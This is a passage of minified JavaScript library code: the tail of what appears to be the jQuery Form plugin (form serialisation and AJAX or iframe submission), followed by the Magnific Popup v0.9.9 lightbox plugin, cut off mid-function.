s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=D),t===k&&x)return x.abort("timeout"),S.reject(x,"timeout"),void 0;if(t==D&&x)return x.abort("server abort"),S.reject(x,"error","server abort"),void 0;if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),setTimeout(s,250),void 0;var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var l=(m.dataType||"").toLowerCase(),c=/(json|script|text)/.test(l);if(c||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(c){var d=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];d?x.responseText=d.textContent?d.textContent:d.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==l&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{L=_(x,l,m)}catch(b){i="parsererror",x.error=r=b||i}}catch(b){a("error caught: ",b),i="error",x.error=r=b||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&300>x.status||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,L,"success",x),S.resolve(x.responseText,"success",x),p&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),p&&e.event.trigger("ajaxError",[x,m,r])),p&&e.event.trigger("ajaxComplete",[x,m]),p&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget||v.remove(),x.responseXML=null},100)}}}var l,c,m,p,d,v,g,x,b,y,T,j,w=f[0],S=e.Deferred();if(r)for(c=0;h.length>c;c++)l=e(h[c]),i?l.prop("disabled",!1):l.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,d="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),y=v.attr2("name"),y?d=y:v.attr2("name",d)):(v=e('<iframe name="'+d+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),p&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},p=m.global,p&&0===e.active++&&e.event.trigger("ajaxStart"),p&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;b=w.clk,b&&(y=b.name,y&&!b.disabled&&(m.extraData=m.extraData||{},m.extraData[y]=b.value,"image"==b.type&&(m.extraData[y+".x"]=w.clk_x,m.extraData[y+".y"]=w.clk_y)));var k=1,D=2,A=e("meta[name=csrf-token]").attr("content"),E=e("meta[name=csrf-param]").attr("content");E&&A&&(m.extraData=m.extraData||{},m.extraData[E]=A),m.forceSync?o():setTimeout(o,10);var L,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,l,c,f=this;"function"==typeof t&&(t={success:t}),u=t.type||this.attr2("method"),l=t.url||this.attr2("action"),c="string"==typeof l?e.trim(l):"",c=c||window.location.href||"",c&&(c=(c.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:c,success:e.ajaxSettings.success,type:u||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var p=t.traditional;void 0===p&&(p=e.ajaxSettings.traditional);var d,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,d=e.param(t.data,p)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,p);d&&(g=g?g+"&"+d:d),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var b=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(b,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var y=t.error;t.error=function(e,r,a){var n=t.context||this;y.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e('input[type=file]:enabled[value!=""]',this),w=j.length>0,S="multipart/form-data",k=f.attr("enctype")==S||f.attr("encoding")==S,D=n.fileapi&&n.formdata;a("fileAPI :"+D);var A,E=(w||k)&&!D;t.iframe!==!1&&(t.iframe||E)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||k)&&D?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var L=0;h.length>L;L++)h[L]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i=this[0],o=t?i.getElementsByTagName("*"):i.elements;if(!o)return a;var s,u,l,c,f,m,p;for(s=0,m=o.length;m>s;s++)if(f=o[s],l=f.name,l&&!f.disabled)if(t&&i.clk&&"image"==f.type)i.clk==f&&(a.push({name:l,value:e(f).val(),type:f.type}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}));else if(c=e.fieldValue(f,!0),c&&c.constructor==Array)for(r&&r.push(f),u=0,p=c.length;p>u;u++)a.push({name:l,value:c[u]});else if(n.fileapi&&"file"==f.type){r&&r.push(f);var d=f.files;if(d.length)for(u=0;d.length>u;u++)a.push({name:l,value:d[u],type:f.type});else a.push({name:l,value:"",type:f.type})}else null!==c&&c!==void 0&&(r&&r.push(f),a.push({name:l,value:c,type:f.type,required:f.required}));if(!t&&i.clk){var h=e(i.clk),v=h[0];l=v.name,l&&!v.disabled&&"image"==v.type&&(a.push({name:l,value:h.val()}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&n!==void 0&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||void 0===o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,l="select-one"==n,c=l?o+1:u.length,f=l?o:0;c>f;f++){var m=u[f];if(m.selected){var p=m.value;if(p||(p=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),l)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1})(jQuery);

/* Magnific Popup - v0.9.9 | http://dimsemenov.com/plugins/magnific-popup/ */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",v="."+g,h="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+v,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document.body),o=e(document),t.popupsCache={}},open:function(n){var i;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;s.length>i;i++)if(r=s[i],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+v,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+v,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(i=0;l.length>i;i++){var c=l[i];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),I.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=I.height(),u={};if(t.fixedContentPos&&t._hasScrollBar(d)){var m=t._getScrollbarSize();m&&(u.marginRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):u.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),T("BuildControls"),e("html").css(u),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),t._setFocus()):t.bgOverlay.addClass(h),o.on("focusin"+v,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(d),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i=t.items[n],o=i.type;if(i=i.tagName?{el:e(i)}:{data:i,src:i.src},i.el){for(var r=t.types,a=0;r.length>a;a++)if(i.el.hasClass("mfp-"+r[a])){o=r[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,T("ElementParse",i),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(v+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(v+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+v)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return 